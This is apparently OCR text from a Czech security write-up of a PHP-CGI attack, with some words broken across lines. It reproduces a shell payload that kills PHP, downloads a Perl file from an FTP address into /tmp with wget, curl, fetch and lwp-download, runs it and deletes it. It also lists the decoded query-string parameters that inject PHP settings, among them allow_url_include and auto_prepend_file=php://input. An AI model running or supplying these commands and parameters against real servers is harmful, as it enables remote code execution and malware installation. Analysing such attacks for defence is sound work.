
killall -9 php;

cd /tmp;

wget ftp://199.71.214.66/bko -O /tmp/bk
o;

curl -O ftp://199.71.214.66/bko -O /tm
p/bko;

fetch -U ftp://199.71.214.66/bko -O /tm
p/bko;

lwp-download ftp://199.71.214.66/bko -O 
/tmp/bko;

perl /tmp/bko;

rm -rf /mpbko*"); ?>
Když dekódujeme query string, získáme toto
(zformátováno):
-d+allow_url_include=on

+-d+safe_mode=off

+-d+suhosin.simulation=on

+-d+disable_functions=""

+-d+open_basedir=none

+-d+auto_prepend_file=php://input
